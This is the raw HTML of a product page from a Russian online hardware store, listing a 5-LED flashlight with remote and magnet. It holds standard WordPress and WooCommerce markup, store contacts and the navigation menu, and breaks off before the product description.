

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/
body_size: 13604
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5037 Фонарь Облик 5LED пульт,магнит - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5037 Фонарь Облик 5LED пульт,магнит - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/","url":"http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/","name":"5037 Фонарь Облик 5LED пульт,магнит - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:26:44+00:00","dateModified":"2020-04-23T08:26:44+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"5037 Фонарь Облик 5LED пульт,магнит"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/18916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=18916' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2F5037-fonar-oblik-5led-pult-magnit%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2F5037-fonar-oblik-5led-pult-magnit%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-18916 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          5037 Фонарь Облик 5LED пульт,магнит        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Фонари." href="http://samodelkin74.ru/product-category/svet/fonari/" class="taxonomy product_cat">
    <span itemprop="name">Фонари</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">5037 Фонарь Облик 5LED пульт,магнит</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
